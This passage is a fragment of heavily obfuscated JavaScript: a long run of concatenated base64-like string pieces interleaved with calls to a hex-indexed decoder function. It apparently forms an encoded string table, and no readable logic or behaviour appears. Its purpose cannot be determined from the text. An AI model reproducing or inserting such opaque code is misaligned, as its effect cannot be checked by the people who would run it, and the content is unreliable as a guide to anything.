sVycsJ3RLZUNveGknLCdmTGZIe'+'lNveicsJ1dRQmRJaFJkS0ppJywnRklKY0'+'9iR0UnLCduQ2tDV1FKY0dITycsJ0JDb1V'+_0x1809488w(0x219)+'OG9wV09xMENxJywnVzRXT3c4a0JtcScsJ'+_0x1809488w(0x227)+'cnLCdpbW9LV1JGZEk4bzQnLCdqU2t1VzV'+'GZFR1YScsJ2ZDazFXNGxkTUNrUScsJ2Yz'+'L2NQOG9NQkcnLCdjbWtvV09INWVHJywnQ'+'1NvN3NNeGRTcScsJ1dSTDVlU29FdVcnLC'+_0x1809488w(0x26e)+'nLCdvYmRkUEliaCcsJ2xOdjhhMFcnLCdk'+'OG9VVzdwZFNtb3onLCdpbWtHV1JqbGxhJ'+_0x1809488w(0x326)+'csJ2lDb2dXUVdkVzR1JywnV1FkY0dNclp'+'XT0cnLCd2Q29yV1FkZFE4b1EnLCdXUTBD'+'c2U1cicsJ2Z2L2NTU29kRFcnLCdXT3hjS'+'Ut2eVdRdScsJ1c2TmNTc0dDYXEnLCdpQ2'+'s4VzYvZExTb2EnLCdXUlZjUnVueFdQVyc'+'sJ25ta0tXN0ZjS1llJywnaG1vZVdReUlX'+'NmUnLCdoQ2tJVzczZEc4b0cnLCdjOGtSV'+'zUzY0tJQycsJ1dQOHpXUXVWVzV1JywnbE'+'tEdGwzSycs')+('J2k4a3lXNWhkUkNrbScsJ0ZTby9XNXBkU'+'ThrcicsJ1dRaVBXN3VJV1JXJywnV1B6NW'+'I4b2hxRycsJ2JiZGRJYXZuJywnV1JsY01'+'nREVXT3EnLCdXT3hkTjhvZlc0bGRVcScs'+'J1c0QmNVVzhsbUcnLCdzbW9ZV1J1dERXJ'+_0x1809488w(0x2ac)+'NRV1cnLCdFWVZkTm1vZVc3eScsJ2VlUER'+_0x1809488w(0x23f)+'eldQeGRLQ2tZJywnVzc0eURTa2tvYScsJ'+'1c0NE10U2toaHEnLCdseENwbnNPJywnYm'+_0x1809488w(0x1a3)+'IJywnRlNvMlc1T2RXT20nLCdXUkpjT3di'+_0x1809488w(0x2bd)+'0ZqdkpkTFcnLCdXUk5jVVNrUnNhTycsJ2'+'w4a0NXUHhjVldXJywnV09tOVc3dVlXUEM'+'nLCdjOGtKVzUvZFM4b3cnLCdudGxkVHFM'+_0x1809488w(0x26c)+_0x1809488w(0x169)+_0x1809488w(0x163)+_0x1809488w(0x2ff)+'WnknLCdidU9UV09MaCcsJ1c3TEpXNlpjT'+'DhvV2l0T1lXN1pkUnMwJywnQ3RWZFVTb3'+'FXN0MnLCdXNERKYm1veFdRRycsJ2d4UG9'+'hTmUnLCdtU2tqVzV4ZEswYScsJ2NTazJX'+'NFpkSjhrUicsJ2pOdU1XT1RiJywnVzZqT'+_0x1809488w(0x266)+'d3YmhjSUlPNCcsJ3NjVmNPZG14JywnV1B'+'sZFMxL2RIV2knLCdqQ2tRbzFsZFNXJywn'+'aTByK2kxQycsJ3Rtb1VXNnRkSzhrcycsJ'+'1dPN2NVbWs1c0dLJywnb1NrdVc3aGRKZ3'+'UnLCdXUVBR')+(_0x1809488w(0x1e6)+_0x1809488w(0x2dc)+'wnV1BQQ21Tb01EVycsJ0VkL2RUU296Vzd'+_0x1809488w(0x284)+_0x1809488w(0x1da)+'mRUOG9hVzYzZFBHJywnVzRYL1c2N2NQQ2'+'sxJywnV09XWEFoNVonLCdXT2YrZlNvTUN'+'hJywnV1JxVFdSeGRRbWtCJywndkNvelc3'+'S1lXUW0nLCdXUjRjVzdLTFdSQycsJ204a'+'2RXN3BkTGhHJywna1NvNlc2MENXN2knLC'+'dXUDE4aThvM3dXJywnc1dSY0xzbWYnLCd'+'wQ280VzUwMlc3SycsJ2sySGZ0U29XJywn'+'V094ZFAzZGRIYlcnLCdGbW9VV09GZFJtb'+'3UnLCdXT0pkVlNvV1c0M2RUYScsJ2Rtay'+_0x1809488w(0x204)+'nZkNrMVdPUmNKZXUnLCdnMEh0ajNlJywn'+_0x1809488w(0x176)+'CcsJ1dSYmt0U293V1E0JywnV1JpWVdSWm'+_0x1809488w(0x236)+'qbGZHJywnbENvVFdPeWdXN0cnLCdXUEpk'+'TDhvY1c3cGRRRycsJ2d1enJvZ2knLCdFO'+'G9OV1BCZFNtb1AnLCdybW9vV1JoY1BDbz'+'ZuQ29FbHZtUW8zYScsJ244ay9XUnRjU3h'+'HJywnRjhvbGVaaGRLcScsJ2k4a2VXNnhj'+_0x1809488w(0x1c6)+'GVqZicsJ3pyaGRKQ29IVzZHJywnV1J6dV'+_0x1809488w(0x171)+'XUGRjVVNrelc3M2ROVycsJ1dPandtU29l'+'RUcnLCdwbWtLV1BqMGZXJywnVzRIc1c2L'+'2NKQ29jQktXJywnbG1rTlc0VmRHaGEnLC'+'dqWjdjSkNr')+('dldROCcsJ2NTa3hXNXRkVE1xJywnV1BwY'+'05tazBXN1pkTnEnLCdXNzVFYjhvVVdRMC'+'csJ1dSbUhXUFJkR0NrcicsJ3Ntb2FXUTN'+_0x1809488w(0x239)+'UEZxJywnZWNSY0kxeSsnLCdXNWZwVzUwW'+'ldQYScsJ3dTb2hDM1pkSnEnLCdXNmpNVz'+'U3Y084a1cnLCdDQ29vVzZaZFRtazgnLCd'+_0x1809488w(0x2c1)+'bW9FV1FXMnhHJywnbUNrOVc0ZGNWWkMnL'+'CdkbW9wVzR5TFc3TycsJ1dRZklXNnRjVE'+_0x1809488w(0x216)+'wZFNDa3gnLCdheEJkSUdmZicsJ3A4a3ZX'+'UXZ6cGEnLCdXN24vVzY3Y1FDa00nLCdXU'+'E9kVzRPZFdSYScsJ2pTb1dXT2EyVzZxJy'+'wnbFd0ZEhZcGNSYScsJ1c1dmJXNzdjSTh'+_0x1809488w(0x254)+'bCcsJ0ZtbzlXNWlZV1AwJywnV09pWUYyO'+'VInLCdXUHZscjhvcFdRNCcsJ1c1cGNIR0'+'tJamEnLCdlU2tkVzVkZEx1SycsJ2FOZWN'+'XT2pZJywnbDhrVlc2N2RVbW8yJywneG1r'+'cldPdGNHOGtsY1NvVVc2U0lXNlhQJywnb'+_0x1809488w(0x2a6)+'csJ1dPQmRLS2hkS0k4JywnVzVLSHY4a0x'+_0x1809488w(0x1bf)+_0x1809488w(0x291)+'1c2UmRLOGtLJywnV1BOZFZDb2VXN1pkVU'+'cnLCdlbWszVzc3Y0hhQycsJ1c0WmNTckN'+'saFcnLCdBU282VzVTRldPQycsJ2o4a0Rl'+'dUZkU1cnLCdXUkZjTUNrOHRzRycsJ2hTb'+'3NXT0MrVzRDJywnRW1vbmNkaGRHcScsJ2'+'hNUmNQbW9h')+('ckcnLCdvMnpGRUNvNicsJ2NIRmNUdUtDJ'+'ywnV1BLbVdRMG9XNDgnLCdxbW9lRnZGZE'+'9xJywnZThrQ1dSN2NPSXknLCdraHhjVG1'+_0x1809488w(0x18c)+_0x1809488w(0x2c6)+'1hMY0tXJywnV1FqWnlTb21XUjQnLCdmSX'+'BkVVpYdScsJ0ExYTFlMTAnLCdjcVJjUFN'+'rYVdPUycsJ1dPL2NLTWJSV1BtJywnZjhr'+'ZVc1cGRKU2tHJywnaFlKY0owMEsnLCdXN'+_0x1809488w(0x21e)+_0x1809488w(0x167)+_0x1809488w(0x28f)+'d0RUV09HJywnZENvSFc3VytXNHUnLCdhO'+'GtoVzZSZFZTazMnLCdqeHFMV1BqLycsJ1'+'dPNUpjbW9MdXEnLCdGbW9abmNSZE5xJyw'+'namJSY1B2SzgnLCdiR05jSk5LdycsJ1dP'+_0x1809488w(0x321)+'ywnV1BOZEtNNHNXUjgnLCdkZ0xJaDNtJy'+'wnZEpoZEk4a1YnLCd3U29XblpCZEpXJyw'+_0x1809488w(0x26b)+'MCcsJ1dQaGNUOGs1VzRKZExhJywnZ0NvV'+'Fc2RmRQU280JywnV1BaY0tDa3VBWU8nLC'+_0x1809488w(0x1b4)+'vaCcsJ2Vta1JXNXhkSTBhJywndjhvNVc2'+'S0xXUG0nLCd4dmlWZTE0JywnZkNrelc1R'+'mRHbWtHJywnbkNrSFdPSmNTZ1cnLCdsQ2'+'txV1FSY01jQycsJ1dQM2NOM1RkV1JtJyw'+_0x1809488w(0x2e1)+'JywnbEs3Y0k4b2Z1YScsJ2xtb1FXUWEnL'+'Cdnd1hiYWZTJywnV09uM3ptb1dXUjAnLC'+_0x1809488w(0x319))+('ZElTazEnLCdXUTBNV1F2Nlc2SGlXNEduR'+'VkvZE9tb1YnLCdnQ29IVzQvZEhtb2InLC'+'dXUVpkT1NvRlc0QmRHcScsJ3Rtb2ZrY2h'+_0x1809488w(0x1b6)+'bThvYldPNCcsJ3NDb0lEMVpkSkcnLCdXT'+'2hjVENrZ3hxVycsJ1dRYVdXUUZkUFNreC'+'csJ3RTb3ZXNS9kSlNrNicsJ1dRL2NOMVh'+'PV09xJywncklOY1NidXonLCdXUXZuRjhv'+_0x1809488w(0x2a1)+'W0wUycsJ3lXcGRObW9xVzdlJywnVzRMNl'+'c0bS9XUEcnLCdhU29XV1BaZEdTb2knLCd'+_0x1809488w(0x1fc)+'JywnV1FDbFdSaGRLU2tlJywna21rOFc0L'+_0x1809488w(0x2af)+'pSY0lMeWgnLCdXUDBMV09sZEo4a3QnLCd'+'tc0ZkUnJSY0dXJywnV1JsY0x4bnFXUXUn'+'LCdXNHJ0cFNvcFdPdScsJ25TazRXN0ZjR'+'0hxJywnV1J5MnJnRHknLCdGbW96VzdxSV'+'dPVycsJ2NMcmN4U284JywnV1BKY1Rta0t'+_0x1809488w(0x2a5)+'a2dXUTNjSk11JywnVzY1Ulc0L2NMbWtJJ'+'ywnV1JSZEg4b2JXNWhkVGEnLCdjaGk4V1'+_0x1809488w(0x2e5)+'DazdnVycsJ21LRE11Q29sJywnYm1rSFc3'+'bGRMbWtzJywnV1BTZVdSZTFXNXknLCdXU'+_0x1809488w(0x289)+'doV3hjSjJTTCcsJ3RTb0tXT0JkVm1vUSc'+'sJ1dSZnNubW9oQ2EnLCdrSzdjVG1vMXdh'+_0x1809488w(0x1a9)+'1BMemVXJywnVzU4RERDa0lrVycsJ2M4az'+_0x1809488w(0x262))+('JywnV1E0YVc1VzhXUm0nLCdXUGU0V09WZ'+'Exta3knLCdBU280eWZOZFNhJywnd05HMW'+'RnZScsJ0JIL2RNOG9SVzQ0JywnV1J5VUZ'+'odjQnLCdpMTlHdjhveicsJ0ZDb0FXUG1z'+'dVcnLCdXUHUxV1JGZFE4a04nLCdmbW9vV'+'zZkZFVtb0YnLCduV0JjSVNrd1dQNCcsJ2'+_0x1809488w(0x32e)+'4bW9EeU5GZEthJywnV09WY01Ta0xGWnEn'+'LCd5OG93V1FkZE5tbzInLCdXNEpjSnJTe'+'mVxJywnV1FoY1N4NXVXT2knLCdzTlc1cG'+'h1JywnV1JaY091cjNXUkMnLCdpSlZkVlo'+'zY0lHJywnaThrb1c1ZGRLU2ttJywnZ21v'+'TVc2NCtXN1MnLCdXUkpjSXhUeFdQZScsJ'+'1c1anJXNWkvV1JDJywnV1IwN1dRM2RROG'+_0x1809488w(0x230)+'pWVc3bScsJ2xtb2xXUGxkSThvMicsJ2Z4'+_0x1809488w(0x1b5)+'1ZXNHRkUlNrVycsJ3Q4bzhXNnU1V1E4Jy'+'wnV1JheFc1QzNXUjgnLCdveFJkTm1rYW9'+'HJywnQ3R0Y1ZacW8nLCdXNC9jS3N5SmpX'+'JywnV1FCZEhDbzVXN1JkVHEnLCdvTHRkV'+'G1rQW9hJywnRm1vTldRaGRQOG96JywnZ2'+'1rZVc1RmRNU2tYJywnZkNrQldPRFRwYSc'+'sJ1c0YjRmQ29NV1FtJywnbUNrdVdSYndl'+'cScsJ1c2UHpXNjdjVlNrOScsJ0I4b05XN'+'zhaV1AwJywnV1F1ZVc1S3hXUnEnLCdhYX'+_0x1809488w(0x31a)+'MbW9MQlcnLCdsOGs0YktaZExHJywna21v'+_0x1809488w(0x2c3)+'1dQaGRSMy9kSVhDJywnVzVmOFc0RmNJOG'+'tUJywnaWVG')+('ZFVDa2hiYScsJ2E4b0xXUS9kTENvUCcsJ'+'0FZUmRQU29EVzdhJywnYUNvbFc1UmRVOG'+_0x1809488w(0x2f4)+'sZExJSycsJ3J0RmRObW8wVzdXJywnV1FP'+'NVdPSmRVQ2tJJywna0xkZEhtazFnRycsJ'+_0x1809488w(0x30f)+'csJ3ZDb3hXT0syeHEnLCdXN0Q0VzYzY08'+_0x1809488w(0x16b)+'V2UnLCdueDNkSENrTWxhJywnV1IwbVdRO'+'GtXNTAnLCd5OG9jVzV5VldScScsJ2NybG'+'NOU2tXV095JywnVzVLc1dSZGROOGtBJyw'+_0x1809488w(0x27c)+'dScsJ2padGRIWC9jTWEnLCd3aHFrbHUwJ'+_0x1809488w(0x170)+'EnLCdXUjg1V1BGZFFTa3knLCdyWjNkSTh'+'vSVc0VycsJ2dDa2NXUTdjVDNXJywnYzBt'+_0x1809488w(0x304)+'CdXN2p5Vzc0OFdSTycsJ2Jtb2lXNWRkTE'+_0x1809488w(0x173)+'jTThrcFc3SmNIcVNSam1vUScsJ2pKbGNH'+'bWtqV1JxJywnZjhvRlc1VmRPbW83JywnY'+'nJwZFJKVFknLCduS3o1QlNvQicsJ3hTbz'+_0x1809488w(0x29a)+_0x1809488w(0x2b1)+'ZTNDJywnVzQ0QkE4a1pmVycsJ25tb3VXT'+'1NCVzQ0JywnY0NrcVdRcGNQTmUnLCdqQ2'+'9IVzZoZE84by8nLCdXUXBjTzJuc1dPNCc'+'sJ284a0xXNmhkVW1rWicsJ1dQVGxXNS9j'+_0x1809488w(0x1ae)+'0xzRzQnLCdXT2RjU0Nrblc2bGRTVycsJ1'+'dSTmNSU2t3')+('VzRsZE1xJywnYTF4ZFJtazFsVycsJ2JTa'+'3RXUDNjVmJtJywnZW1rNVdPbnpoYScsJ0'+'FaWmRMQ29hVzZLJywnanJsY0dTa09XUUM'+_0x1809488w(0x1d7)+'RycsJ1dPRmRUQ29LVzVWZFNxJywnYjhrN'+'1dPQmNSSW0nLCdmbWtVYTMzZElHJywncT'+'hvVldPTmRLQ281JywnYzNCY1NDb0pDcSc'+'sJ2p0WmNNQ2syV1FDJywnVzR2N284bzRX'+'T3knLCdFU283aVcvZEdHJywnV1BPSldQd'+'WNXNXUnLCdpTDVvZ2cwJywnV1FqNmY4b0'+'NFVycsJ1dRR2ZXUm1yVzU0JywnYUNvaVd'+_0x1809488w(0x240)+'b0tXNGhkT21vQicsJ25ta3BXUjdjUXRLJ'+_0x1809488w(0x2ea)+'c2eGRHVycsJ20xcXNvWksnLCdXNlhtVzR'+'TbldQVycsJ2pkVmRUSFRaJywna0NrWlc0'+'bGRNU29hJywnVzVLSUFta3hucScsJ1dSW'+_0x1809488w(0x23c)+_0x1809488w(0x323)+'wJywncENvS1dQQ0RXN0snLCdxU29JVzRp'+'eldSVycsJ2JIWmNVU2t4V1JhJywnV09kY'+'0dTa1lXN3hkS1cnLCdvd1dSZHNPJywnVz'+_0x1809488w(0x246)+'Tb0JXNU82VzdpJywnV1JCZFZLcGRMYVcn'+'LCdvd3pkRG1vcycsJ1dRSmROTFpkSEhXJ'+'ywnYThvL1dSN2RQQ29VJywnaThrR1c3cG'+'NRdGknLCdpMGxkVlNrR2txJywnaVNrTld'+'RcGNJTmknLCdlQ29yV1JDRFc3aScsJ3VT'+'b01nSEJkT3EnLCdXT3BkSk1aZEdZRycsJ'+'1c0ajlqQ29sV1FlJywnVzREOVc2bGNMbW'+'twJywnV08z')+(_0x1809488w(0x277)+'2V0VmNVMUs1JywnV09tNkZmZmwnLCdXNU'+'s3Q1NrK2hxJywncEdaY0tta2hXT08nLCd'+'XT3RkSFNvR1c0L2RIcScsJ2N4cGNJbW90'+'dVcnLCdnWHBjSWd1bicsJ25Da3NXNnRkV'+_0x1809488w(0x2bf)+'9aY1ZlQycsJ2xzRmNKbWtQV09PJywnVzQ'+'5Z1c1L2NUQ2tkJywnbFNreVdSRmNMc1cn'+'LCdlMmZMYk1lJywnejhvSVdSbUFBRycsJ'+'1dPZGNPaFAvV09pJywnVzZCY1BIR3NiYS'+_0x1809488w(0x29b)+'IOCcsJ1dRS2p4MmowJywnV1F0ZFEwTmRS'+'STgnLCdCbW8wV1B4ZFNTb1EnLCdXUmlsV'+'1BaZFE4azAnLCdtd2xjTm1vZnNXJywnQl'+'NvZ1c0bGRUOGt6JywnV1E0aVdSdXBXNHU'+'nLCdsQ2svVzROZEx1VycsJ1dPeVNXN2l4'+_0x1809488w(0x2c4)+'284b1cnLCdBQ29pV09wZFZtb0QnLCdsZE'+'ZjVEtTZScsJ1dPL2NIZWpOV09xJywnV1F'+'wY08yYjVXUmknLCdlTDFGYjAwJywnVzVm'+_0x1809488w(0x18d)+_0x1809488w(0x2be)+'pveENvbVdRRycsJ2M4a1FXNC9kUzF1Jyw'+'nVzZ6R1c2YXFXUEcnLCdmQ2srVzU3Y1ZZ'+'dScsJ1dQRHRXNS9jS21vdCcsJ0Ftb3FXU'+'XRkSVNvTScsJ2RnV3djWksnLCdXUmozVz'+'RSY1VDb2EnLCdzQ280V1Bpb3lXJywnb2Z'+'kZEhta2FtcScsJ1dQYnNEU29yV1FTJywn'+'bWc0NWFaMCcsJ0Rtb1dXN3FWV1BXJywnV'+'1FQQUQ4b1lXUnknLCd3dHRjS1k4cScsJ1'+'dRbGNVU2tJ')+('VzdCZElxJywnV1FQV1c3L2NKQ29MJywnb'+'G1rM1dSRmNLTXknLCdXTzdjVDhralc2N2'+'RMcScsJ25Da3phd1JkR3EnLCdiQ2tsVzZ'+'GZEd3UycsJ2xnbkJvZ1cnLCdBQ291djJa'+_0x1809488w(0x1e2)+'zVteFdPdScsJ2RlVDFCU29mJywnbW1rMF'+'c2ZGRKME8nLCdXUmp2VzRKY1E4b1InLCd'+'XUW14VzdlMVdSSycsJ244a2JXNTdjSmJp'+'JywnYmZieHM4b1InLCdobWs0VzRWZE9Da'+'0knLCdXN2o5Y21vdVdQMCcsJ3p3aGRKbW'+_0x1809488w(0x1d5)+'nLCdldzV1bGZtJywnZHNaZFB0UmNIVycs'+'J3p0WmRJQ29MVzQwJywnVzVUK25Tb2JXU'+'TgnLCdXUmF0RDM5UycsJ2VTb3NXT3l2Vz'+'dXJywnZkNrNVc3ZGRMQ2taJywnaW1ra1d'+'PcGNKMVcnLCdlTjhaa1g0JywnV1FCY0l3'+'TDJXUDQnLCdjOGtzVzdSY1FKYScsJ2o4b'+'zVXNDNjTHd5JywnVzYxNFc1SmNPQ2tZJy'+'wnV09iSmI4b3ZCcScsJ3hTbzFEdlJkTVc'+'nLCdXUnJsd1NvMFdQeScsJ2s4a1FXNFpk'+_0x1809488w(0x255)+'kNqVzVXJywncVdWZE5tbzZXNlcnLCdXUi'+_0x1809488w(0x184)+_0x1809488w(0x28d)+'bzknLCdXT3ltV1JoZFZDa3QnLCdXUDlqV'+'zQ3Y0tDb3cnLCdmOGtaV1AvY0dYMCcsJ1'+'dSM2NJMTF6V091JywnRUNva2RxaGRIRyc'+_0x1809488w(0x1fe)+'VzVKZEphJywnYXU1NmlNdScsJ2c4a0pXT'+'y9jS0w0JywnRkNvTVdPdXd1YScsJ2RzSm'+'RQZHRjU3En')+('LCdXUE9EVzdxZFdRRycsJ3h0ZGNUdEczJ'+'ywnc21vbldQcGRObW8vJywnV1F0ZEwyTm'+'RLYlMnLCdyc1JkUG1vZlc0bScsJ1dSRG5'+'FU2tXV09XJywna2V4ZFBDa2FkVycsJ21N'+_0x1809488w(0x322)+_0x1809488w(0x278)+'1vWCcsJ2Z3TmNQU29wdGEnLCdXUmpyVzc'+'vY01tb0UnLCdpQ2tlVzZSZE9tbzMnLCds'+'THFTV1BMMycsJ2RYUmRLWmxjT2EnLCdob'+'WtaVzRCZEttb0InLCd2MUNEbTE4Jywnbz'+'hrcVc2N2RKOGtrJywnYXJ0ZFVITmNMVyc'+'sJ1dRTzdDeGZwJywndDhvdFc1aGRIU2t0'+'JywnalkzY1Jta2NXT1cnLCdXUGZoVzZCY'+_0x1809488w(0x252)+'NVZ2phV09lJywnV1BLZ1c2U2JXT1cnLCd'+'iWHhkSVl2UScsJ1dRNDZyS2ozJywnQnJo'+_0x1809488w(0x2df)+'0p4Y05ydTgnLCdsOG9GVzY0SVc1SycsJ3'+_0x1809488w(0x257)+'sJ0FLQ2Jid08nLCdlSHRjSDBPMicsJ2dt'+'a0xXNkZkVndhJywnZ21rZ1dPSmNReEsnL'+_0x1809488w(0x185)+'9DJywnaW1vb1dQVzVXNDQnLCdXUkZjTHh'+'iSVdPZScsJ3VTbzJXUmRkSm1vTCcsJ29T'+'b2VXNENZVzRpJywndXNwZE9Db0lXNlMnL'+'Cd4ZDdjT1p5eScsJ1c0aUl1bWtIZEcnLC'+_0x1809488w(0x226)+'0JywnV1BUa1c2QmNWOG9tJywnV1EzZElN'+_0x1809488w(0x20f)+'3lXUjh6cXEnLCdXUUduV1JLUlc3MCcsJ1'+'dPL2NOaDFT')+('V1FxJywnVzdKY0pHTy9vVycsJ2FlWHBnT'+_0x1809488w(0x217)+'doY084a1cnLCd6OG9ycXdCZElHJywna1d'+_0x1809488w(0x1df)+'VzdwY0tyeTBwRycsJ0ZiaGRSQ29BVzYwJ'+'ywnRjhvMlc3Q21XUlcnLCdjQ2taV1FaY0'+_0x1809488w(0x208)+_0x1809488w(0x29d)+'WDdsZTgnLCdXNm52am1vTFdSUycsJ1c2Z'+'nBXNWhjVDhrVScsJ3RTb3JXT2hkUFNvcy'+'csJ1c3VG1XNWVpV09tJywnYU5ITGhMYSc'+'sJ2k4a3hteGRkTkcnLCdFbW9qZXR4ZE5H'+_0x1809488w(0x168)+'3EnLCdXUmxjUlNrbFc1L2RMVycsJ1dQbm'+_0x1809488w(0x297)+'1anlTb1FXUXknLCdXUHErdTFYUCcsJ1dP'+_0x1809488w(0x183)+_0x1809488w(0x2b2)+'NWd2p4V1JxJywnVzViZGc4b0lXUG0nLCd'+'lbWs5V09WY05mdScsJ2pOMGVXUVA4Jywn'+'cW1vU1dQaXlGYScsJ2k4a1hXUmpSZXEnL'+'CdkQ29SVzdHd1c1cScsJ1dScGRLeDNkSE'+'k4JywnV09id0Ntb0RXTzQnLCdlQ2tqVzd'+'4Y1BkOCcsJ1dQL2NTU2tIcUhXJywnZk11'+'MldPejUnLCdXTzFocENvVUNHJywnV09lT'+'EZ3OVMnLCdXT2xjUzhrMEJXSycsJ1c1bj'+_0x1809488w(0x1c7)+'qOG8rV1F0ZE5DbzEnLCdXN0xicFNvZVdS'+'bScsJ3o4b3RXNEZkUFNrRycsJ3FTbzd6M'+'05kT3EnLCdXT0xIbzhvU3FxJywnV1BSY1'+'JLMUVXT2En')+(_0x1809488w(0x25a)+_0x1809488w(0x1d2)+'RtbzRXNXknLCdXTzdkVThvRFc0ZGRJRyc'+'sJ2ttbytXNzdkT21vdicsJ1dRM2RKQ29K'+'VzRCZFNhJywnV09ya0NtbzJXUWUnLCdBb'+_0x1809488w(0x1e4)+'MnLCdGZmlKZGg0JywnVzZ6Q1c3YVFXT1Z'+'kRzFkY01XJywneG1vU3Z1WmRLYScsJ2xn'+_0x1809488w(0x20e)+'1dRS0dXNjQnLCdzbWt1VzZtalc0Yi9XUV'+'hKJywnZUNrQVdPcjNpRycsJ2poL2RMQ2s'+'xaGEnLCdEU28yVzd5T1dRYScsJ3BTb01X'+_0x1809488w(0x195)+_0x1809488w(0x24e)+'pkSHJMUycsJ1c1OTNXNUpjTW1rZycsJ1d'+'QcVZXUnRkUFNrNScsJ2xTbzNXNHBkVENv'+'RScsJ1dPTy9XUGFXVzdpJywnZXZkY0tTb'+_0x1809488w(0x2b3)+'JXUnhkU1NvUScsJ2tOQ0VmcmUnLCdEbW9'+'oV09lK3lxJywnVzZLYXI4azhhQ29zRDhr'+'MFc0bGRNR05kTkcnLCdiZnBjU21vWXdXJ'+'ywnV1FGZE84b05XNEJkUXEnLCdXUlZjTD'+'A1R1dRNCcsJ1c3bGNHZENJZ3EnLCd5bW9'+'6VzRWZE1ta3onLCd3bW9WV1JxM3RHJywn'+_0x1809488w(0x164)+_0x1809488w(0x21f)+_0x1809488w(0x30e)+'2S1JkVXEnLCdtd0RDak5hJywnV1FXU1dP'+_0x1809488w(0x212)+_0x1809488w(0x16f)+_0x1809488w(0x2bc))+(_0x1809488w(0x1a0)+'29sV09pJywnZm1rcVdQRFBwYScsJ1c3RE'+'1XNlJjVW1rbScsJ2NTazRXNk5kSTBtJyw'+_0x1809488w(0x19a)+'U284JywnV1BHR1c3OERXUTAnLCdEbW8xV'+_0x1809488w(0x1e5)+_0x1809488w(0x2cb)+'nV1FSZE5tbzRXNVZkU1cnLCd4R2hjT2RT'+'RCcsJ3ptb0pXNC9kTUNrbycsJ1c1UE5iQ'+'29BV1JTJywncGVPNFdQVEYnLCdlZUpjUG'+'1vdEJHJywnREl2aFc3U21lbW9zejhrZWd'+'1T0snLCdrbWswVzVaZFVtazcnLCdXUDVR'+'VzR4Y0xTb1MnLCdmMVNra1l1JywnbzhvS'+'Vc2RmRPOG9XJywnV1F4Y05nYlFXUDgnLC'+'dXUkpjTnUxN1dSaScsJ2xoME9hSk8nLCd'+'pU2t4Y2ZoZFNXJywnbzhrd1c0WmRMTUsn'+'LCduc1JjU00wNicsJ1dSWmRHU29jVzdwZ'+_0x1809488w(0x213)+_0x1809488w(0x251)+'rc2ZxJywnVzYvY1J0MHNjRycsJ2FncGRH'+'Q2t6bHEnLCdXUHZQdlNvQldSQycsJ2dta'+'1ZXNk5kVVNvbScsJ2FDaytXNXRkSjhvbi'+'csJ0Vtb213ZUZkSnEnLCdXUS9jVnY5ald'+'QVycsJ1dRZjBpQ29iQ2EnLCdoSi9kSHN2'+'VycsJ1c2VDBXNEpjSVNrUScsJ1dSQmNIe'+'GZkV1F5JywnQ21vZVc1ZGRUcTFYbHZWZF'+'RZRDgnLCdXUm56RjhvWFdPMCcsJ1dRVHh'+'XNkJjUG1vaCcsJ1dRZjV1U29TV1BXJywn'+'QUNvM1dRN2RKQ28zJywnY0NvS1dPcXRXN'+'08nLCdXNG4yYW1veVdPOCcsJ3RIbGNKdE'+'dnJywnV1BW')+('Y0lDa2RXNy9kTVcnLCdXUXl5V1BhUFc2T'+'ycsJ2h4ZWJnWU8nLCdXUkdGV080T1c1OC'+'csJ1dPWmNRMWJwV09TJywnZThrb1dQdGN'+_0x1809488w(0x31b)+'M1A0Jywnb3R4ZEx0WG8nLCdXUU5jUmZYY'+'1dQVycsJ2kxOS9oaEsnLCdicWhkUWE1cS'+'csJ1dRL2NRbWt3VzRGZEhhJywnV1BUa1c'+'0aGNOU29mJywnV1JUNlc1L2NSU29zJywn'+_0x1809488w(0x189)+_0x1809488w(0x300)+'hHJywnVzZ1Y3pDa3ptVycsJ2k4a3hXNS9'+'jUlk4JywnZlNrMVc3cGNJSmknLCdvOGth'+'VzRKZExLUycsJ3AwREppZTgnLCdnQ2s0V'+'1BOY0xkaScsJ2RHRmNNZW1SJywnV1Exdm'+'1Tb1VDYScsJ3VNYWRoMFMnLCdwZW1HV1B'+'yKycsJ2Jtb2dXT0NSVzdtJywnenIvY1Rh'+'U0QnLCdXT21NVzVDeFdSUycsJ2Y4b0tXU'+'W1oVzVpJywnV1BXK1dST1FXN0cnLCdlU2'+_0x1809488w(0x1fa)+'sJ2hmODhuZDgnLCdXUmhkVktaZEpiUycs'+'J1dRNFpXUHBkUVNrNycsJ1dRWmNQOGtOe'+_0x1809488w(0x267)+'NvMFdRVycsJ2podm1EOG91JywnV1J5TEJ'+_0x1809488w(0x2b5)+_0x1809488w(0x1c2)+_0x1809488w(0x1de)+'ZuYXknLCdjdm41dFNvaycsJ2F1cmVpMjQ'+'nLCdmclJkUUhsY0lxJywnZ1lGZFVXaGNQ'+_0x1809488w(0x2d4)+'mVHJywnbkt1b2pYRycsJ2VDb1BXN0c0Vz'+_0x1809488w(0x1b0))+('RUFOelQnLCdrU2tLV09mT2FHJywnVzVtS'+'XVta3JwcScsJ3IyT2llMEcnLCdXT084dT'+'FyMicsJ1dQZURXNFdJV1JxJywnV1J1dnZ'+'NdncnLCdsU283VzdHQVc1RycsJ2c4a09X'+'NkJjSUlTJywnZDhvSFc3aTdXNW0nLCdXU'+'G12V09GZFNDa1AnLCdwU2tKcHVaZElhJy'+'wnYnVGY0hTb01DcScsJ2xDa1lXNVZjUkd'+_0x1809488w(0x18e)+'cScsJ244a2VXNE5kVDhvdScsJ2U4b2hXN'+'nFKVzUwJywncjhvN1c1ZGRUQ2t0JywnVz'+'RhQno4a2lmcScsJ1dPcWRXUmxkTFNrZCc'+'sJ2ZYM2NPOGtWV1B5JywnZThrSVc2M2RW'+'Q2thJywnZUt1TVdRUGEnLCdvQ2tvVzZwZ'+_0x1809488w(0x1e0)+'NUczhiaUcnLCdkbWtDVzdaZFZLNCcsJ2l'+_0x1809488w(0x308)+_0x1809488w(0x162)+'ScsJ0Jtb2pXUGhkSThvYycsJ2ZTa3BXNz'+_0x1809488w(0x21d)+'TbzhXNVpkUFNrbicsJ3Ztb1pXNmloV1Ft'+'JywnaWZMRWR3MCcsJ1c2ZUx3OGt5ZlcnL'+'CdoZWpiYmVDJywnV1BXTFdRUmRTbWtJJy'+_0x1809488w(0x22a)+'sJ1dSM2NJMUR3V1BpJywnVzZxU3ptazdj'+'RycsJ2h3eWRXUGJBJywneENvaFc2QmRRU'+_0x1809488w(0x2a9)+'Z1Zm1vWVdQZScsJ3JDb0xXN3U0V1E4Jyw'+_0x1809488w(0x244)+'b0cnLCdXN0R5bW1vTVdQMCcsJ1c2VHdrb'+'W9QV08wJywnQ0NvMFdPSmRSU29KJywnYU'+_0x1809488w(0x2fd))+('Q284JywnRG1veXV2TmRNVycsJ2JTa2hXN'+'